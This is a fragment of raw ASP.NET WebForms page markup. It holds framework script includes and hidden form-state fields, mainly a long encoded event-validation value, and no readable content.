<script src="/WebResource.axd?d=4lFyWlKTL-gj2iE1ocO43XRPTEnn1glyop637uqHDk1wxOxvv_63hldFcC8a0Ffnv-_q9uQxojO9rFAjhi5bOOBtvju0dKfnplLpZyhPVaQ1&amp;t=638901608248157332" type="text/javascript"></script>


<script src="/WebResource.axd?d=RE0pQTsSHJr2jVLGj6DsiQqTy3MyRyUA302EULjIbzwvw7C6VXaBsGzVe8KFVtAIbAmxFR6bPvHq_xBcVWK2mOwYaeusBXrzUU4ebEDHGY81&amp;t=638901608248157332" type="text/javascript"></script>
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="5504BE32" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__PREVIOUSPAGE" id="__PREVIOUSPAGE" value="s2lhIAbf9T9bPTm87BvkgYlTOVgRxR0JfdYmkRc7JbsSu7DPeQHGesqabeAakDqxhfJpoK8bACRskIhfQ3BsFIYF2IiFo14nVeSEvixWmbg1" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="9HeybuIt/Vxy6sgMqMOUbgZHkPWdM3W18HAjyAGcYhVW11/6t/qUFBmqUB6fkIGIG/fnoFFDkd5WHlwbtaNON8wgVJVojtb3VV6vBCytnEIDxmMRid5V+9KZlnd0XIgNZRq06GZti7dAzsBXNmbvbHyMsnAeNYMUAldBUDp4ca3j3ZqF3jA8ArTynBqmBs05LpTIilo8y3rXdRKGSBtgc0l+iuIOC/gXXTNdiu69L6Uemde2EqWaUjy9HJHwXbbChaDecf0DuXOiynAaqfZ2ycq3rQAcOfn8yPZVIwuM2K8pT19oCm09XC2UE+qyMHU2yit/HI5b8VeeOGF3R/QAVRRmRtgdHhnTgD7+DnWaBTlAMCykTUY0wPSFk0Zy0oDJyKLFTk1cY7BQ0FLAbJbO6QObPozQmwFlJi8Be4JDBdc7Tgm036LXLWXYnzUw0BYnVSepNK/dCgwn5QTb/SIkBKsb0bPGdKIQOGbevuJZ5a+W7QT0E4d8uN/[base64]/AffJiO2MT1vCFChBFUV7dGW2WokFKyMrhdUQRtLzNJo3ukciIPuH/fLmiubPRK3jlNxMxOa37QT00qonOV4RqRYMNTmC89zHeVL32fHJ6keYjb9nUVXRS7mOfTRjuF3wFPl6Ln/9ixgf3akNE7S++3d3O7rt8s7hPAX8x1TxkoyIaOwohQOHrTp5QwXe04Q25KVUoc3EVXZ1UnoL9KcStiLZETByo4FppzDZQSqfwtCLTXOz+dJwJNV3gAWzMkIeW60jv3Z6TdESR/H4bm3L0/wKVQ+NRG4kJXRmW4crMo8F4pqspoc5TBdletKBcUzjfqEo/+6V1UnQl7ONLjmPE3hTM+R3Gec/4D3Y4q1KMqdyOA9MTMH/aCnO4WeBTvO3nL6rjDbsWxo9wJhZb8oGRGXcMSAltgzUBxE2fNyOSwamEn0rrbGRL5rSFTAl003Ijkq2wl7Nz1UFjeofdkg0c3sjsy213MsJej18plCEvhtbwDfgFFaL1iMryG6I6KEnoBfSdk8otO5dMOcQB/b//ZKtXNMCGcZbAUMUlZLuiFdUjFX7X4/CuLxAbOsPZHsx8NXlq+o83C5Q0v08MGmLAN4NsCe3KIYP5Eab4HP36WiB4n+qbtDHpjz2BHR++vWNQ8XK1aJXGPw9dKg7K+bqXvznpUf+ibO7AcXm2TVhTa7/xKRBsIC/tJr8oOChb/F4WlCWhfYKrdKFr3LPRd5U72b9G7Uk7KjNL+PMjmJqO0tLJ1B4Y4KjBewWv7Gd243BzpKuVoseLc5+vpfJRDoLUdG1jerpEyy0ZJTbONSvQqqdnH48wQICaWoRucJ2/ybxJx2RLR9UazKyQ34VrLOR58ssWm27GkdDzpXgEwYl7TnEdG0AGVtoEiZlrqYM/RLtl3MKfNlKsR0bAZhP+TMi4LIMDalNsxsKbOlQv01hMoo7eJSlQNPQNgqQKAQHlj1ficdfbv5n0zSMvsylT/1F2L3LicYwn4MdNlk5O9VcevBNqBRiHZ2SRoIGj7nQaqFAxIUGgA5nyHpDoQBJNNc41ncP97MgsJkO8A2T/dnDOkFgZ0jyJPIiXPUQxjINwf9dlvPZGQFtSWjA7uaJoVxGHJJ2tC/8GtcHTpIWaH7gJaA6L5gLNdHUGj+TxPYLCpeceZ7xF8gkCGjKOlX0Jh1nbZ8OMdDPjPWMmm27kuoJEZeJeewbF49UkABHFYq60ebxgolW2CBqo/rDa+6cK3/cGZ7k8jAWqekiNQ3owin4OG98zh2m1NkJrxF9XuqsFY98rWwp/ctN0bCWCknqodq6WQVs4gYVS0ESeSu7aY6iA4Fy77CAyJxJY59lNdoBUFCLKnpVjVsWsZhqHTvmjtKM7kKVHkSTkhhE7Ssv/3cfNyRQ3WmHE4f78YpwAcna5DkFO0ZavERfJ+qfHzvl+y7WpwJzNsyFgU+MZENnNy98a7QVYjQTyJcncyRc49HelG4DoCLHgGlUftwKq7mApTI5m65DvT/HzqYDeZNhuzpoYDyfXo6JgQnWSq1jy+kJ5rkNj3BUDyHl8pFYu0cbdCwPqYTFzdOIWhrmNg7OKUM3gveZLfKkrFTdmQMzDExIZ1t1/HiOLOLiCm+pdZRaMLJA+FoEmRvyLD0Zj6TrcAxtF55+O9RNQMFWDkFwrDji0uSxlPXAlmDnht54Q6gkONqESl+0FO8isC5ZKKN89sWPwKUlOJ12dYvizWWckhImaY+oYpt+rWrjQSPXbFEu3Z8xCTjdWQ6FmRGD+ByimVlgzogPw6n1f/BycSJQIQrOWbkGvRpXRWEKLDK4O02q+TyrC5zwDtI+JUqPs+UMaPha0+hHq9/GPc2d3Io/k5p51RHjo4GH6RZ2t3K+S+eDRCKM2Z/CNCoZCIfnDFOZ5vc/qirOBhd4Crnmb9o1NmD0EwXaqFH/r15IdnvaR+yv7bQQ/[base64]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[base64]/rxXOrnt8Ulw8CdrbrBuXbQzluBtThpOZMXbbf3/l8p2SSf3LRv5cmRBOuY4AD5k4SYBYRQwqDlWRMu85dg20ebmD1ggJ/Ni28D07uH43Skdl2L13D8GxFCmhvSEwlB/MN9GefmaRqPO0OMAmFC3iDJKIlrv9nRrr52QdVfSE1gLTIYL/TD/97X/A9F3FLhG3yjdtbIBKeOGLoRoRKTI+Lgcfuy8bwabHhHXVGxgWutvn/Hqh20H8hD8GiuSUnwVNGGFApaG1O4ZXNxhfB+XpQc3r3dsJnqXhIxLr4B3xjMH2bSbJlDQDDUx11MyuQeI/BeCDL2i9SlVWIgyorMSo7k1l1WDygeO5bxilbrH3sAk/mxUkdT7Lq8/8F+UEZlL3MqNfWn0QjqO/ltXsZJkZCHqcYHvi/P3l89sVPuIhju1CYgfyuL8sh4wp+dnfRRSgYlI6NCORuIb/LAwbGtZ5TbO6S6p7VFzEPe6RKiaXMGRSzDe1Y83TmaUp9PqOIcZcmqMYRJLcsiyddXdcVn1+6lXOni7SBQyVZtug6sXO+3YjUMwf0W18fzjYTmDcVsseAKENC4niG0yImQY72I7jhj3f+CfClhgm/+TnN//[base64]/aGDn8l81Lm9ebjXCi4t0AWDXbS2x0mu1YPMf0MTNpPEYPI8sPu3X5njWtqpBbEGBYHfzJJdF/GPYvAXKbSR1JWufDsDJgpUiIraWDK2a1RP8G8bW1MJe9+kk86nKTujUrACDiTmdR4N62MTnzKksa+E/SWtSu9pDByHhcDMas8vnZAWVtEYutBoMMP8h+iqKmgOBJipjlkS8vU70SiLK+bKpjbmhoFk+Em7kHJSWT/b/[base64]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[base64]/QzEAC+7B/MBHn2akj4i6zaoPgA4TSRpBIilmC4OTYK5p/khIsl0UlZ1QyzrsMVpgn9dShDj2f3lh4pInMeosMggprrLfm/0wAQOBI4jJcIunHfsylQidFzWACSg5uBJCjnSddP4B1v4md9VAAiTbcKfvX5WWjnh5kfOWWAjgn/loPdEQkBji7UBlvblPnd4fTNoC78HiV3HB5FbsI1xOroNCD0mzqigR/hTGPNNTljlXdVJwdanITgfdPEQ8AreUfurt4TdIGRD6gRChkkhKTQLqBejIRzrUq8F09xBNhpsyL4ceJZNu2gJwwBm6OatB+FtQi/ATi83twxkyRzkYTo9s8iHOtXFbhrvWpS17illR0Ni3KY9Q0ouTlplV5kEhNccLFVoOD6z3OG2kFpLHTr4A6ZdzMzDF7+tnEDEfAQ04cmrYV3wT1ijLmDFNLHBdzwj5iFf2CaUE54irbh48d5LiTT6WjmTlQECcKe/G/[base64]/xHNP6FAt0JNL31AWFRmnSkUp0vvYunO3p8irWeZIut7Yc2NbYQ6GZVnEpTmtZtNDu68LVM8IODC2RyYj+PoiWzDO3o/duAz26Wx1fiYnMd2Cltav970QLvy/lUVl37aqQGf4FmkXWKvU5tGy7E9o3x8w/[base64]/KprL08u/CrkNOBQ9kqDMZHAr21ZH/MjMf0HlcQXffCGz1V12crV7NmytM1JW0e9FVcaaNUuvE6zUd3QOForX/BKc9C16l084/k90mMGEDrJdurtsep00dHe8O6Eia0qkv3oWPpNOenjglIJRznESfDmX/zqp7my5tVxyG+FracLD3FYPyVMfi3KdL3fyIpjG/n982K6g/jRCQ65ohOcc++C2p6CZs+/A+MkuFsvx8iQ043r2OJlDejGbA61YQ+0QLXkBZSrvQE+fkpr0GP4JKQYehaB+eqx1POgFTC//[base64]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[base64]/6txPSPXsSNNVSWqoObhxeZ4GPJSsnPKOJo97BsUPfMU2Q3OE7CXE2bAU0AkYHZqhcYQZ3QMjPXzaNMhFeoD0Xtt/1BeD0ggR86ATtSX73UcPcjkKWbVwSEnutvKlnBhF5m/[base64]/hl2vEeleI9eTOAPP5yGN7uCUkESBhcN8rX1s/2cMpW23CpKJ/lYh+mb4S2H7zqoGATUs/Ij2zSZG7qC5nwrXIwIrJfnoav4iod2fjMKQDh3aYe7FozxVZTKrvvbUWRqnN6h4r7Nr+bh6fKuOUdOJR5l8MXZq0sRcB7bWs3hcgUqIoBSfVBil8yhU1oCP1ax3wasxfuDuuSjvt/[base64]/biJxEnAAEgaUq1eMeI/oT7QHRlF0Trjn26jy4Rc69xp7rrkdKZyycClPpFBxBIJAxTtSIhXyfodeC65A1Qpog95Qctnyd+sMAjMD6ijiHPNejz3ICPQNw/As8LGhWUD/5UcZgU+uOaGqWhi8Hr2XBGe0nziy0oWP0JZfIT15av7du3/Q80gHvXQrO4OXtM2nN5Pw+CvqaFe6vfi3ru4JQwi7b2YvjNTOOG61N+hyX8NGau1PqMt7qn8Mp64HD9nOo7/9anNO1GCRk8DT0/+oFjEgo88JDxW2Gz38x1TlAWp/cRFvK4a44narRnl83s/wtjEmxhCI/XalR/DOFwgRHOo8KvtBqt2a/+pMYRX31u707+p22W2+nZfd5z0pZTKrQAsR0zceg2l6sURgXwiU97mU/[base64]/RV5rt1mVN2cHEg81ltZaGlwy